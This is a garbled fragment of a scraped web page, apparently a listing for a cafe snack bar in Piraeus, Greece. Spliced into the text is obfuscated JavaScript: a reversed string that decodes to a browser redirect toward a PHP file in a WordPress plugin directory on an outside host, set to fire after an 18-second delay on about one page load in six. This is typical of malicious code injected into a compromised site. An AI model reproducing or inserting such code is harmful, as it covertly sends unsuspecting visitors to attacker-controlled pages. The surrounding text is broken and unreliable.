 Pos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Cafe Snack Bar in  Piraeus, Attica, Central Greece